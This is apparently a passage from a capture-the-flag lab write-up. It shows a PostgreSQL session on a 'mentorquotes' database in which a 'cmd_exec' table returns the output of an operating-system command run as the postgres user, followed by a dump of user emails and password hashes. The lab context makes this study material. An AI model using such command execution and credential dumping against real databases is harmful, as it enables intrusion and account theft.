 mentorquotes_db=# SELECT * from cmd_exec
mentorquotes_db-# ;
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)
(1 row)
mentorquotes_db=# SELECT * FROM users;
id | email | username | password
----+------------------------+-------------+----------------------------------
1 | james@mentorquotes.htb | james | 7ccdcd8c05b59add9c198d492b36a503
2 | svc@mentorquotes.htb | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
(2 rows)
mentorquotes_db=#